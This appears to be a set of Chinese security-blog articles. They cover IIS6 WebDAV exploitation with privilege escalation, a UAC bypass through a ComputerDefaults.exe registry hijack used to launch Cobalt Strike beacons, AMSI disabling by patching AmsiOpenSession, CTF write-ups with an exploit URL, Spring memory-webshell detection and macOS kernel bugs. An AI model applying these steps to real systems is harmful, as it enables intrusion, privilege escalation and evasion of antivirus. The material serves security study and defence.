开启WebDAV服务:开始-》控制面板-》管理工具-》internet信息服务管理器-》web服务扩展-》开启WebDAV,如下图
# 远程利用前期准备
0:先更新系统(kali2019下更新系统会自动更新msf),执行命令如下:
apt-get update && apt-get upgrade
1:更新完msfconsole,通过测试发现,msf自带的这个漏洞的利用(exploit/windows/iis/iis_webdav_scstoragepathfromurl)无效,至于为什么无效,先不去深究(截止到2019/09/05,最新版msf自带的模块仍旧无效,不知道以后的msf更新会不会修复这个利用)
2:去网上寻找,发现[dmchell](https://github.com/dmchell/metasploit-framework/blob/master/modules/exploits/windows/iis/cve-2017-7269.rb
"dmchell")的漏洞利用脚本可用
# 远程利用过程
0:将ruby脚本下载下来,放到msf的模块路径下(可以放到/usr/share/metasploit-framework/modules/exploits/下或其任意子目录下),我选择放到的路径为/usr/share/metasploit-framework/modules/exploits/windows/iis/(这是kali下的msf路径,至于其他系统的msf路径,请自行查找)
1:重新启动msf(如果找不到脚本,可尝试执行reload_all,并再次重启msf)
2:这个有一个坑,名称cve-2017-7269.rb会让msf载入时报错,由于msfconsole不能识别符号“-”,需将名称修改为cve_2017_7269.rb
3:重新启动msf,成功载入模块
4:设置参数并利用,成功拿到meterpreter,如下图
进入shell,执行命令whoami,发现权限是network service,故需要提权
# 本地提权前期准备
0:提权思路为使用一款本地溢出工具提升权限,前提需要目标没有打补丁KB952004,工具下载链接<https://pan.baidu.com/s/1KzUh4CnNM0khsXulg-9WLQ>,提取码ybdt,永久有效
(如果这个补丁被打上了,还可以看看是否打上这两个补丁“KB956572 MS09-012”或者“KB970483 MS09-020
”,这2个也常用于iis6提权,工具从网上可以找到)
1:查看系统是否安装指定的补丁,使用如下命令:
systeminfo | findstr "KB952004" # 注意区分大小写
2:后在03_ent_x86_zh-chs下测试发现,不能从全部补丁中过滤,即有遗漏,改用如下命令:
wmic qfe list full | findstr "KB952004" # 注意区分大小写
# 本地提权过程
0:漏洞利用后,直接上传文件会提示“access denied”, 进入系统,并在c盘下创建目录tmp,
1:使用msfvenom生成payload
2:再开启一个msfconsole并进入监听状态
3:回到第一个meterpreter,将用于提权的程序和payload上载到目标c:\tmp下(注意,在meterpreter下,路径中带有反斜线时,需要使用2个反斜线)
4:切换到c:\tmp下,使用提权工具执行payload
5:另一边成功拿到meterpreter(提权时有个地方需要注意,使用kb952004-escalate.exe后再回退到meterpreter时可能会导致meterpreter会话超时失效),可是会话会一直卡在这
6:后经测试发现,需将提权工具重命名为pr.exe,才能成功拿到反连shell
# 其它系统测试
03_ent_x86_zh-chs和03_r2_ent_x86_zh-chs能被利用,即x86系统能被利用
03_ent_x64_zh-chs和03_r2_ent_x64_zh-chs不能被利用,即x64系统不能被利用
如果系统打上补丁kb3197835(<https://www.catalog.update.microsoft.com/search.aspx?q=3197835),则利用会失败,反馈如下>
# 常见失败原因总结
0:端口和域名绑定问题
实际环境中,iis绑定的域名和端口可能不是默认的,所以exp中的If头信息中的两个url是要求和站点绑定相匹配的,否则只能收到一个502。这里所说的相匹配指的是if头中url的port必须与站点绑定的端口相匹配,而if头中的域名只需要和host头保持一致就好。(这里的域名需要和host头保持一致,我个人理解可能是针对CDN的情况下exp中的域名并不是host头中的域名)
1:物理路径
根据CVE-2017-7269
IIS6.0远程代码执行漏洞分析及Exploit中提到:POC中If头中的第一个URL会被解析成物理路径,默认情况下是C:\Inetpub\wwwroot\,在覆盖缓冲区的时候填充的字符长度要根据物理路径的长度来决定,且物理路径长度
+ 填充字符的个数 =
114。POC中的是按照默认的物理路径(19位)来计算填充字符的长度的,当物理路径的长度不为19位的时候就会收到一个500。(这里物理路径长度计算方法要加上最后的\)
2:多次执行错误shellcode
多次执行错误的shellcode会覆盖很多不该覆盖的代码,从而导致正确的shellcode执行也返回500,提示信息为:“参数不正确”,也可能什么都不返回
3:exp执行成功后
当exp执行成功一段时间之后(大概十分钟到二十分钟左右,其间无论有无访问,被windbg挂起的时间不算),再对这个站点执行exp永远不会成功,同时返回400。
4:win03 x64
win03 x64并不多见,此类型的不能直接用网上的POC进行攻击。
# 失败原因解决方案
0:针对上述的失败原因,dmchell的exp进行相应调整后并不能利用成功,在网上寻找,发现[zcgonvh](https://github.com/zcgonvh/cve-2017-7269
"zcgonvh")的exp在进行相应调整后,可成功利用
1:更改网站默认目这只:右键点击网站-》属性-》更改网站设置
2:zcgonvh的exp的参数如下
3:其中参数PhysicalPathLength为网站路径,可以使用admintony的工具进行网站路径的爆破,如下为爆破结果
4:使用zcgonvh的exp,设置好参数并进行漏洞利用,成功拿到meterpreter | 社区文章 |
# 基础知识
**用户帐户控制** (User Account Control)是Windows
Vista(及更高版本操作系统)中一组新的基础结构技术,可以帮助阻止恶意程序(有时也称为“[恶意软件](https://baike.baidu.com/item/恶意软件)”)损坏系统,同时也可以帮助组织部署更易于管理的平台。
使用UAC,应用程序和任务总是在非管理员帐户的安全上下文中运行,但管理员专门给系统授予管理员级别的访问权限时除外。UAC会阻止未经授权应用程序的自动安装,防止无意中对系统设置进行更改。
用户帐户控制(UAC)是 **新版Windows** 的核心安全功能,也是其最常被人误解的众多安全功能当中的一种。
而在这些程序里面,有的需要授权、有的不需要,是因为UAC是分授权等级的
首先请按Win+R,输入gpedit.msc,打开组策略。
然后我们在左侧窗口找到“计算机配置–Windows设置–安全设置–本地策略–安全选项”,再在右侧窗口找到“用户帐户控制:
管理员批准模式中管理员的提升权限提示的行为”,双击该条目,打开设置窗口,如下图:
> 不提示直接提升:关闭UAC,需要权限时直接提升权限。
>
> 在安全桌面上提示凭据:需要权限时在安全桌面上输入管理员密码提升权限。
>
> 在安全桌面上同意提示:需要权限时在安全桌面上选择“允许”提升权限。
>
> 提示凭据:需要权限时在普通窗口中输入管理员密码提升权限。
>
> 同意提示:需要权限时在普通窗口中选择“允许”提升权限。
>
> 非 Windows 二进制文件的同意提示:(默认设置)当非 Microsoft 应用程序的某个操作需要提升权限时,选择“允许”提升权限。
因为普通应用执行权限有限,某些操作必然会要求更高的管理员权限。此时,通常就需要一个权限提升的操作。程序可以向系统请求提权,系统会将此请求通过提一个提示框,请用户确认。
如果当前用户的用户组权限不是管理员,提权操作是要求输入管理员密码的,这点和在Linux中的相应操作类似。
* 程序只能在运行前要求提权。如果已经在运行了,那么将失去申请提权的能力
* 权限提升仅对此次进程有效
提升权限的操作大致有两个:
* 自动提权请求
* 手动提权请求
手动提权就是“以管理员身份运行”,自动提权请求就是程序本身就一运行就开始申请权限,如:注册表编辑器
在开发的过程中,程序员若要开发一个程序,可以在编译器配置,写入一个配置文件,用于向系统标识该应用程序是必须要管理员权限运行的。
**visual studio里面的uac**
在visual studio里面有一个manifest文件,这个文件本质上是一个xml文件,用于标识当前应用程序的配置属性。其中这几个级别明细如下
> * aslnvoker 默认权限
> * highestAvailable 最高权限
> * requireAdministrator 必须是管理员权限
>
将编译选项调整为requireAdministrator,则当用户运行程序后,将获得管理员权限会话,不需要绕过UAC。
# 挖掘白名单的uac程序
有一些系统程序是会直接获取管理员权限同时不弹出UAC弹窗,这类程序被称为白名单程序。
这些程序拥有autoElevate属性的值为True,会在启动时就静默提升权限。
那么我们要寻找的uac程序需要符合以下几个要求:
1. 程序的manifest标识的配置属性 autoElevate 为true
2. 程序不弹出UAC弹窗
3. 从注册表里查询Shell\Open\command键值对
首先是寻找autoElevate为true的程序,这里就写一个py脚本去批量跑一下,这里就找system32目录下面的
import os
from subprocess import *
path = 'c:\windows\system32'
files = os.listdir(path)
print(files)
def GetFileList(path, fileList):
newDir = path
if os.path.isfile(path):
if path[-4:] == '.exe':
fileList.append(path)
elif os.path.isdir(path):
try:
for s in os.listdir(path):
newDir=os.path.join(path,s)
GetFileList(newDir, fileList)
except Exception as e:
pass
return fileList
files = GetFileList(path, [])
print(files)
for eachFile in files:
if eachFile[-4:] == '.exe':
command = r'.\sigcheck64.exe -m {} | findstr auto'.format(eachFile)
print(command)
p1 = Popen(command, shell=True, stdin=PIPE, stdout=PIPE)
if '<autoElevate>true</autoElevate>' in p1.stdout.read().decode('gb2312'):
copy_command = r'copy {} .\success'.format(eachFile)
Popen(copy_command, shell=True, stdin=PIPE, stdout=PIPE)
print('[+] {}'.format(eachFile))
with open('success.txt', 'at') as f:
f.writelines('{}\n'.format(eachFile))
整理之后exe如下所示
c:\windows\system32\bthudtask.exe
c:\windows\system32\changepk.exe
c:\windows\system32\ComputerDefaults.exe
c:\windows\system32\dccw.exe
c:\windows\system32\dcomcnfg.exe
c:\windows\system32\DeviceEject.exe
c:\windows\system32\DeviceProperties.exe
c:\windows\system32\djoin.exe
c:\windows\system32\easinvoker.exe
c:\windows\system32\EASPolicyManagerBrokerHost.exe
c:\windows\system32\eudcedit.exe
c:\windows\system32\eventvwr.exe
c:\windows\system32\fodhelper.exe
c:\windows\system32\fsquirt.exe
c:\windows\system32\FXSUNATD.exe
c:\windows\system32\immersivetpmvscmgrsvr.exe
c:\windows\system32\iscsicli.exe
c:\windows\system32\iscsicpl.exe
c:\windows\system32\lpksetup.exe
c:\windows\system32\MSchedExe.exe
c:\windows\system32\msconfig.exe
c:\windows\system32\msra.exe
c:\windows\system32\MultiDigiMon.exe
c:\windows\system32\newdev.exe
c:\windows\system32\odbcad32.exe
c:\windows\system32\PasswordOnWakeSettingFlyout.exe
c:\windows\system32\pwcreator.exe
c:\windows\system32\rdpshell.exe
c:\windows\system32\recdisc.exe
c:\windows\system32\rrinstaller.exe
c:\windows\system32\shrpubw.exe
c:\windows\system32\slui.exe
c:\windows\system32\Sysprep\sysprep.exe
c:\windows\system32\SystemPropertiesAdvanced.exe
c:\windows\system32\SystemPropertiesComputerName.exe
c:\windows\system32\SystemPropertiesDataExecutionPrevention.exe
c:\windows\system32\SystemPropertiesHardware.exe
c:\windows\system32\SystemPropertiesPerformance.exe
c:\windows\system32\SystemPropertiesProtection.exe
c:\windows\system32\SystemPropertiesRemote.exe
c:\windows\system32\SystemSettingsAdminFlows.exe
c:\windows\system32\SystemSettingsRemoveDevice.exe
c:\windows\system32\Taskmgr.exe
c:\windows\system32\tcmsetup.exe
c:\windows\system32\TpmInit.exe
c:\windows\system32\WindowsUpdateElevatedInstaller.exe
c:\windows\system32\WSReset.exe
c:\windows\system32\wusa.exe
然后再去寻找不弹uac框的程序,这里我就从上往下开始尝试,找到的是`ComputerDefaults.exe`这个exe
运行之后直接就会出现默认应用这个界面
# uac程序特性探究
通常以shell\open\command命名的键值对存储的是可执行文件的路径,如果exe程序运行的时候找到该键值对,就会运行该键值对的程序,而因为exe运行的时候是静默提升了权限,所以运行的该键值对的程序就已经过了uac。所以我们把恶意的exe路径写入该键值对,那么就能够过uac执行我们的恶意exe。
这里使用proc监听`ComputerDefaults.exe`
发现他会去查询`HKCU\Software\Classes\ms-settings\Shell\Open\command`里面的值
那么我们创建一个`HKCU\Software\Classes\ms-settings\Shell\Open\command`路径,再对`ComputerDefaults.exe`进行监听尝试
然后发现他还会去查询`HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute`,而且Result显示的是NAME NOT
FOUND,那么可以认为首先去查询`HKCU\Software\Classes\ms-settings\Shell\Open\command`路径下的注册表,再去查询`HKCU\Software\Classes\ms-settings\Shell\Open\command\DelegateExecute`是否存在
那么这里我创建一个DelegateExecute的键值对,然后把默认键值对指向我的一个程序进行尝试
当我运行`c:\windows\system32\ComputerDefaults.exe`的时候,发现不再弹出的是默认进程的界面,而是打开了我自己的程序
那么这里就可以大胆的猜测一下,首先运行`ComputerDefaults.exe`这个程序之前,会查询`HKCU:\Software\Classes\ms-settings\shell\open\command`这个目录是否存在,若存在继续寻找同目录下是否有`DelegateExecute`这个键值对,若两者都存在则执行`HKCU:\Software\Classes\ms-settings\shell\open\command`指向的exe路径
为了验证猜想,这里我将exe路径改为cmd,若猜测成立则可以获得管理员权限的cmd
`whoami /priv`查看一下果然成功
# bypass的实现
经过上面的探究过后,我们整理下思路,首先要创建注册表,并添加`DelegateExecute`这个键值对,并修改`command`的指向exe路径即可bypassuac,那么这里用到一下几个函数
**RegCreateKeyExA**
首先是创建注册表项,对应的是之前创建`HKCU\Software\Classes\ms-settings\Shell\Open\command`这个路径的操作,这个路径默认情况下是不存在的
LSTATUS RegCreateKeyExA(
[in] HKEY hKey,
[in] LPCSTR lpSubKey,
DWORD Reserved,
[in, optional] LPSTR lpClass,
[in] DWORD dwOptions,
[in] REGSAM samDesired,
[in, optional] const LPSECURITY_ATTRIBUTES lpSecurityAttributes,
[out] PHKEY phkResult,
[out, optional] LPDWORD lpdwDisposition
);
> hkey:句柄
>
> lpSubKey:此函数打开或创建的子项的名称
>
> Reserved:保留参数,必须为0
>
> lpClass:该键的用户定义类类型。可以忽略此参数。此参数可以为 **NULL**
>
> dwOptions:有几个值,使用的时候具体查询
>
> samDesired:指定要创建的密钥的访问权限的掩码
>
> lpSecurityAttributes:指向[SECURITY_ATTRIBUTES](https://docs.microsoft.com/en-> us/previous-versions/windows/desktop/legacy/aa379560\(v=vs.85))结构的指针
>
> phkResult:指向接收打开或创建的键的句柄的变量的指针
>
> lpdwDisposition:指向处置值变量的指针
**RegSetValueExA**
再就是修改注册表项,指向我们的恶意exe路径
LSTATUS RegSetValueExA(
[in] HKEY hKey,
[in, optional] LPCSTR lpValueName,
DWORD Reserved,
[in] DWORD dwType,
[in] const BYTE *lpData,
[in] DWORD cbData
);
> hkey:句柄
>
> lpValueName:要设置的值的名称
>
> Reserved:保留参数,必须为0
>
> dwType: _lpData_ 参数指向的数据类型
>
> lpData:要存储的数据
>
> cbData: _lpData_ 参数指向的信息的大小,以字节为单位
**RegDeleteTreeA**
执行exe过后我们为了隐蔽最好是删除这个路径,那么就需要用到这个api
LSTATUS RegDeleteTreeA(
[in] HKEY hKey,
[in, optional] LPCSTR lpSubKey
);
> hkey:句柄
>
> lpSubKey:密钥的名称
这里测试一下,先把路径写成cmd.exe
char filePath[] = "C:\\Windows\\System32\\cmd.exe";
实现效果如下
这里cmd的实现成功了,那么直接使用cs的马上线能不能够直接bypassuac呢,实验一下,这里把路径改为cs马的路径
实现效果如下
这里为了验证已经bypass了uac,我后面手动自己点了一下cs的木马,第一个就是我们通过我们写的程序上线的,第二个就是直接点击上线的,看一下区别
仔细看的话这里bypass过的右上角有一个*
首先看一下第一个对话
再看下第二个对话,很明显这里已经bypass过了uac
# 思考
我们所使用的几个api,如`RegCreateKeyExA`、`RegSetKeyExA`都是直接修改注册表的操作,这种操作应该被归类为敏感操作,那么这里会不会被杀软拦截呢,去测试一下
windows defender正常上线
获取到的权限也是bypassuac后的权限
再看一下360,这里我试了两个方法,第一种方法是直接对`artifact.exe`做一下免杀,然后执行`bypassuac.exe`可以正常上线并bypassuac,但是如果使用注入shellcode到其他的exe就不能够获得uac权限
如图所示,这里我思考了一下,因为如果注入shellcode到其他程序,注册表指向的还是这个注入shellcode到其他程序的exe,所以后面那种方法是不能够bypassuac的
# 后记
工具已经打包至github,有需要的师傅自取,请勿用于非法用途!
<https://github.com/Drunkmars/BypassUAC>
欢迎关注公众号 **红队蓝军** | 社区文章 |
# Spring内存木马检测思路
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 一、内存马概念介绍
木马或是内存马,都是攻击者在“后门阶段”的一种利用方式。按攻击者的攻击套路顺序,“后门阶段”一般是在攻击者“拿到访问权”或是“提权”之后的下一步动作,也叫“权限维持”。
业界通常将木马的种类划分成“有文件马”和“无文件马”两类。“有文件马”也就是我们常见的“二进制木马、网马”;“无文件马”是无文件攻击的一种方式,其常见的类型有:内存马、隐蔽恶意代码启动等。
## 二、Spring可利用点
从上面可以看到通过getHandler获取HandlerExecutionChain,获取处理器适配器HandlerAdapter执行HandlerAdapter处理一系列的操作,如:参数封装,数据格式转换,数据验证等操作。
然后执行handler
ha.handle(processedRequest, response, mappedHandler.getHandler());
最后返回直接结果。
获取Handler过程中发现会从AbstractHandlerMethodMapping#lookupHandlerMethod()方法获取对应MappingRegistry()
中的HandlerMethod。
MappingRegistry有对应的开放的注册方法:
如此便可以使用springContext动态注入HandlerMethod。
注入代码:
ThreatClass:
内存马注入后执行任意命令:
## 三、检测思路
流程图:
1、使用java Agent探针动态注入防御agent到应用进程中:
2、被注入的agent(符合jvm规范),JVM会回调agentmain方法并注入Instrumentation。Instrumentation中有一个api能够加载出运行时JVM中所有的class
public Class[] getAllLoadedClasses() {
return this.getAllLoadedClasses0(this.mNativeAgent);
}
private native Class[] getAllLoadedClasses0(long var1);
3、拿到运行时的类根据高风险父类、接口、注解做扫描,把扫描到的类反编译为明文的java文件
4、发现明显的敏感操作
Runtime.getRuntime().exec()
cmd.exe /c
/bin/bash -c
且磁盘源class文件不存在
URL url = clazz.getClassLoader().getResource(classNamePath);
url为空磁盘上没有对应文件。
证明此classs就是内存木马并记录
5、卸载自身实例
风险父类
org.springframework.web.method.HandlerMethod
风险接口
org.springframework.web.HttpRequestHandler
风险注解
org.springframework.stereotype.Controller
org.springframework.web.bind.annotation.RestController
org.springframework.web.bind.annotation.RequestMapping
org.springframework.web.bind.annotation.GetMapping
org.springframework.web.bind.annotation.PostMapping
org.springframework.web.bind.annotation.PatchMapping
org.springframework.web.bind.annotation.PutMapping
org.springframework.web.bind.annotation.Mapping | 社区文章 |
# 信呼OA
回顾下比赛的两道题目:
咱捋一遍思路! 拿到cms不用怕! 先看下网络!
`看到a m surl 等参数`
`m=index&a=getshtml&surl=aG9tZS9pbmRleC9yb2NrX2luZGV4&num=home&menuname=6aaW6aG1`
index入口直接进入了`View.php`
`然后自己再默认调一遍!`
`m a d 参数都可控!`
想着最后包含`$mpathname`
`但是这里后缀写死了 是html`
但是`$xhrock->displayfile` 可以改变`$mpathname`
$mpathname = $xhrock->displayfile
前面有可以调用任意ClassAction类和任意Action方法地方
但是这里写死了index 所以只能调用indexClassAction 这个类
再看 indexClassAction 类里 有很多Action结尾的方法!
通过 `getshtmlAction` 方法
我们可以通过`$this->displayfile = $file;` 把`displayfile` 修改成任意`.php`后缀文件!
通过最近爆出的pearcmd.php 文件! 就能rce。
## 验证
http://xihu.com/?surl=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vMQ%3D%3D&a=getshtml
# PbootCMS
`https://xz.aliyun.com/t/3533`
## 先熟悉下路由
`apps/common/route.php`
发现有历史漏洞!
看一下历史漏洞:
我们逆着看历史漏洞: parserIfLabel方法 到 parserAfter方法 再到 SearchController类调用keyword传参!
看get函数过滤器
这里是绕不过的!直接`$data=null`了
但是content已经渲染出来了!
具体细节可以安su师傅的!
`https://xiaokou.top/article?key=e4Q6k0`
# 常用命令
F7步入|F8步过|F9到下一个断点|ALT+F8评估表达式|Ctrl+F 文件内查找字符串|双击Shift 查找任何内容,可搜索类、资源、配置项、方法等,还能搜索路径|Ctrl + N 按类名搜索类|Ctrl + F12 查看当前类结构|Ctrl + H 查看类的层次关系|Alt + F7 查找类或方法在哪被使用 | 社区文章 |
# 1、Antimalware Scan Interface
微软官方是这样解释的:Windows 反恶意软件扫描接口 (AMSI) 是一种通用的接口标准,可让应用程序和服务与计算机上存在的任何反恶意软件产品集成。
AMSI 为最终用户及其数据、应用程序和工作负荷提供增强的恶意软件防护。
默认情况下,Windows Defender是与 AMSI
API进行交互的。在运行所有PowerShell命令或脚本时,为了防止用户免受恶意的PowerShell脚本的攻击,都要调用这个接口进行检查。在整个操作系统中,AMSI会捕获每个PowerShell、Jscrip、VBScript、VBA或运行.NET命令或.NET脚本,都会将其传递给本地防病毒软件进行检查。
AMSI是在2015年发布的Windows10的版本中首次引入的,在之前的版本中是没有的。
# 2、AMSI 的工作原理
当用户执行脚本或启动 PowerShell 时,AMSI.dll 被动态加载进入内存空间。在执行之前,防病毒软件使用以下两个 API
来扫描缓冲区和字符串以查找恶意软件的迹象。
AmsiScanBuffer()
AmsiScanString()
如果是恶意软件则不会启动执行,并且会显示一条消息,表明脚本已被防病毒软件阻止。
如下图所示,我大概绘制了执行过程方便大家理解
我们查阅微软官方文档可以找到AMSI的api,其中包括AmsiInitialize, AmsiOpenSession, AmsiScanString,
AmsiScanBuffer, AmsiCloseSession。由于这些功能已经被微软记录下来,我们能够很容易的理解捕获复杂的过程。
<https://docs.microsoft.com/en-us/windows/win32/amsi/antimalware-scan-interface-functions>
## AmsiInitialize
当PowerShell启动时,它会加载AMSI.DLL和AmsiInitialize函数,它有两个参数,如下的函数原型所示
HRESULT AmsiInitialize(
LPCWSTR appName,
HAMSICONTEXT *amsiContext
);
appName
调用 AMSI API 的应用程序的名称、版本或 GUID 字符串。
amsiContext
必须传递给 AMSI API 的所有后续调用的 HAMSICONTEXT 类型的句柄。
AmsiInitialize发生在我们能够调用任何PowerShell命令之前,这就意味着我们不能以任何方式修改它。
<https://docs.microsoft.com/zh-cn/windows/win32/api/amsi/nf-amsi-amsiinitialize>
## AmsiOpenSession
一旦AmsiInitialize执行完成并且创建HAMSICONTEXT类型的句柄,AMSI就可以接受我们发出的命令。在我们执行powershell命令时,它会调用AmsiOpenSession,AmsiOpenSession函数结构如下:
HRESULT AmsiOpenSession(
HAMSICONTEXT amsiContext,
HAMSISESSION *amsiSession
);
amsiContext
最初从AmsiInitialize收到的HAMSICONTEXT类型的句柄。
amsiSession
HAMSISESSION 类型的句柄,必须传递给会话中对 AMSI API 的所有后续调用。
<https://docs.microsoft.com/en-us/windows/win32/api/amsi/nf-amsi-amsiopensession>
## AmsiScanBuffer
函数的官方说明:
HRESULT AmsiScanBuffer(
HAMSICONTEXT amsiContext,
PVOID buffer,
ULONG length,
LPCWSTR contentName,
HAMSISESSION amsiSession,
AMSI_RESULT *result
);
amsiContext
最初从AmsiInitialize收到的HAMSICONTEXT类型的句柄。
buffer
从中读取要扫描的数据的缓冲区。
length
要从buffer读取的数据的长度(以字节为单位)。
contentName
正在扫描的内容的文件名、URL、唯一脚本 ID 或类似内容。
amsiSession
如果要在一个会话中关联多个扫描请求,请将session设置为最初从AmsiOpenSession接收的HAMSISESSION类型的句柄。否则,将session设置为nullptr。
result
扫描结果。请参阅[AMSI_RESULT](https://docs.microsoft.com/en-us/windows/desktop/api/amsi/ne-amsi-amsi_result)。
应用程序应使用AmsiResultIsMalware来确定是否应阻止内容。
<https://docs.microsoft.com/en-us/windows/win32/api/amsi/nf-amsi-amsiscanbuffer>
## AmsiCloseSession
AmsiCloseSession函数发生在扫描完成后,一旦扫描完成,AMSI将调用AmsiCloseSession函数来关闭当前的AMSI扫描会话,这个函数对我们来说,并不是很重要。因为它发生在扫描结果之后,并且如果我们要绕过AMSI扫描的话,都必须在调用它之前进行。
# 3、windbg、HOOKING----powershell进程
我们首先使用frida-trace工具,attach到正在运行的PowerShell进程。并且HOOK 所有Amsi开头的所有函数
我们在powershell中执行'AmsiUtils'命令
Frida-trace监控到的amsi.dll函数调用,可以看到AMSI中函数调用顺序
我们来混淆一下这个’AmsiUtils’,改变为’Ams’+’iUtils’
当我们使用编码,或者拼接的方法来绕过powershell时,这种方法也是有效的。但是这种方法非常的有限。随着defender的升级,或者策略改变,这种方法也将失效。我们今天要讨论是有没有方法让AMSI失效。从而逃避defender的检查。
我们使用windbg来查看一下,AmsiOpenSession函数
反汇编 AmsiOpenSession函数看到如下代码,
在上图中,我们反汇编了AmsiOpenSession会话的所有汇编指令。可以到到,如果需要跳过函数执行,我们可以将前三个字节修改,从而达到控制je的跳转条件,让JE跳转到最后,让函数直接执行结束。
00007ff9`de71250b b857000780 mov eax,80070057h
00007ff9`de712510 c3 ret
JE跳转的条件是(ZF)标志位为1。如果我们将TEST指令修改为XOR指令,我们就可以强制修改ZF零标志设置为1,并且欺骗CPU,从而控制执行流程,函数将返回无效的返回值。
XOR将两个寄存器作为参数,但如果我们提供与第一个和第二个参数相同的寄存器,XOR的运算结果为0。因为如果运算结果最终为零,则设置零标志位位1。
我们将TEST RDX、RDX指令覆盖,强制执行流程到错误分支结束函数执行,尝试禁用AMSI。
另外我们需要注意的是目标TEST RDX,RDX 的十六进制是3个字节0x4885d2,我们的指令也需要三个字节,这个很重要。XOR
EAX,EAX指令它的十六进制为0x31C0,为了保持长度一致,我们在后边增加0x90
nasm > xor eax,eax
00000000 31C0 xor eax,eax
最后指令为0x31c090
好了现在让我们开始使用windbg进行修改吧,技术test rdx,rdx的地址为 **00007ff9`de7124c0**
直接将指令修改为
xor eax,eax
Nop
并且在跳转到的00007ff9`de71250b地址打断点在执行的时候,我看到,cpu执行到了我们的预想的流程处
我们再次执行被标记为恶意程序的’AmsiUtils’字符串
已经成功执行。
# 4、拓展
换一种思路,既然我们可以替换TEST RDX,RDX。那么我们也可以直接将函数的开头直接替换为最后的返回指令
00007ff9`de71250b b857000780 mov eax,80070057h
00007ff9`de712510 c3 ret
修改以后
经过测试这种修改也是可以的。
# 5、在powershell中直接进行修改
我们首先获取AmsiOpenSession的地址,这一点使用.net非常方便。废话不多说,直接上图
获得地址AmsiOpenSession地址:140711155541184
获取到地址以后,就剩下修改了。在Windows中我们必须考虑Windows的内存保护。通常情况下,代码页被设置为PAGE_EXECUTE_READ(0x20),只读权限,这意味着我们只可以读取和执行此代码,但不能写入它。这是一个无法绕过的问题。现在就想办法解决这个问题
微软内存保护相关文章
<https://docs.microsoft.com/en-us/windows/win32/memory/memory-protection-constants>
修改内存权限,可以通过win32api函数VirtualProtect进行修改。VirtualProtect函数参数
BOOL VirtualProtect(
LPVOID lpAddress,
SIZE_T dwSize,
DWORD flNewProtect,
PDWORD lpflOldProtect
);
微软官网文档
<https://docs.microsoft.com/en-us/windows/win32/api/memoryapi/nf-memoryapi-virtualprotect>
直接上图修改查看
将内存修改为可写可执行以后,接下来就可以直接使用Marshal.Copy方法进行复制覆盖了。
Marshal.Copy
BOOL public static void Copy (
IntPtr source,
IntPtr[] destination,
int startIndex,
int length
);
微软官网文档<https://docs.microsoft.com/en-us/dotnet/api/system.runtime.interopservices.marshal.copy?view=net-5.0>
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $Address, 3)
最后查看修改成功
# 总结
这里呢我还是跟以往一样,也只提供一种分析的思路和方法。有能力的同学或者熟悉C#
.net的,写出自动化的修改代码,自然也不在话下。当然呢也不仅仅限于AmsiOpenSession函数,也可以分析分析AmsiScanBuffer、AmsiScanString函数。
在写这个笔记分享之前,在网上看了很多关于绕过AMSI的技术文章,这些技术也略有不同。但主要还是两大方向进行。一种是通过一些自动化的混淆工具,将自己的代码进行编码。这种方法呢,节省时间,速度快。而且呢也不会影响功能。但缺点就是被同一工具混效过的代码特征明显,时间久了很容易被查杀。文件大小也变的非常大,例如Invoke-Mimikatz,嵌入了base64 编码的 Mimikatz 二进制文件,大小约为3MB。使用ISE-Steroids 进行混淆后其大小约 9MB
大。而且自动化混淆工具,也并不能保证一定会绕过
AMSI。另外一种就是手动操作,优点当然是可靠了。但是相比自动化工具,就过程就显得比较复杂一些了。这种方式需要了解代码以及AMSI的实际工作方式。
一篇学习笔记拿过来分享,欢迎指正。。。。 | 社区文章 |
**作者:Peterpan0927@360 nirvan team
博客:<https://peterpan980927.cn>**
use two vul and heap srpay twice
### 0x00.漏洞挖掘
这算是我的一个小练手吧,写的不是很好,主要是思路分享
#### queryCompletion in AVEBridge
由于`com.apple.AVEBridge`这个模块中的函数比较少,于是我就写了一个比较小的C语言脚本来`Fuzz`一下,这个比较简单,所以一下子就找到了:
mov rdi, [rdi+rsi*8+168]
...
call qword ptr [rax+0x1c8]
这里`rsi`是我们可控的一个参数,这里相当于我们可以劫持控制流做`ROP`进行提权,但还需要一个信息泄漏作为配合。
#### ReadRegister32
这是我在另一个模块`AppleIntelFramebufferAzul`中找到的一个漏洞,因为我的目的很明确,就是需要信息泄漏,所以我就从有类似特征的函数进行入手了,如函数名位`Readxxx`,有`memcpy`类似的函数。
这个函数也十分简单:
__int64 __fastcall AppleIntelAzulController::ReadRegister32(...){
...
return *(a2 + a3);
}
通过逆向和调试我找到了这个函数的最上级调用是从`IntelFBClientControl::actionWrapper`函数开始的,通过调试我们发现传到`ReadRegister32`的参数`a3`是用户空间可控的,且没有做任何边界检查,也就是说这个是一个越界读,并且在它的上级函数中发现:
case 0x852:
*(a5+2) = AppleIntelAzulController::ReadRegister32(*(this+2), *a3);
而这个`a5`正好是`IOConnectCallMethod`中要传回用户空间的那个`outputStruct`的地址,也就是说这是一个信息泄漏
#### getDisplayPipeCapability
这也是一个信息泄漏的问题,同样在`AppleIntelFramebufferAzul`中,首先来看看一部分代码:
//a1是this指针
v5 = *(a1+ 8 * *a2 + 0xf60);
if ( v5 ){
if( *( v5 + 0x1dc ) && ( ! *(*(v5 + 0x3f70 ) + 0x100 ) ) ){
memcpy(a3, (v5 + 0x2170), 0x1d8);
*v3 = *v4
result = 0;
}
else{
...
}
}
else{
...
}
return result;
其中`a2`是我们可控数据且没有做大小检查,`a3`是`outputStruct`地址,也就是说如果我们进入`memcpy`分支,同样可以做到一个信息泄漏。
### 0x01.漏洞利用
这里我用来做提权的有两个漏洞,`queryCompletion`我们可以通过参数来控制越界call,这个的利用就比较简单,直接通过堆喷构造数据然后泄漏`kslide`做ROP即可,但是我们在`10.13`上需要寻找新的`gadget`,上一次还用的是`project-zero`在`pwn4fun`上用的一个,一开始我的思路有问题,总想着有这样一个`pattern`
...
push rax
...
...
;... is no pop
pop rsp
...
...
;... didn't change rsp
ret
但是这样毫无疑问是自己把自己给框住了,事实上可以存在这样的一种`pattern`
...
push rax
pop rsp
...
...
;... didn't change rsp
ret
而且我们的出发点可以放在二进制搜索上,直接从切入一段机器码,不需要理会其上下文,比如我们可以在ida中搜索:
> 50 5c
然后通过ida的`undefine`和`code`来找到我们需要的`gadget`,这样的话很快就能找到了,但是我因为思路问题卡了两天。
接下来就是需要一个info leak来泄漏`kslide`了。
